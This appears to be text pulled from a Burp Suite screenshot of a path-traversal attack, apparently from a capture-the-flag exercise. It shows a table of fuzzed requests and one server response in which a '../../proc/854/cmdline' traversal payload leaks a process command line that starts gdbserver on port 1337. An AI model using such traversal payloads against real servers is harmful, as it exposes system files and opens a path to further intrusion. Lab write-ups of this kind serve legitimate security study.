 Request Payload Status Error Timeout Length Comment
55 754 200 503
153 852 200 499
155 854 200 497
67 766 200 467
160 859 200 464
296 995 200 461
169 868 200 454
235 934 200 444
54 753 200 439
58 757 200 439
Request Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Jan 2022 03:05:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Transfer-Encoding: Binary
5 Content-disposition: attachment; filename="cmdline"
6 Content-Length: 241
7 Connection: close
8 Content-Type: application/octet-stream
9
10 ../../../../../../../proc/854/cmdline../../../../../../../proc/854/cmdline../../../../../../../proc/854/cmdline/bin
/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;";
done<script>window.close()</script>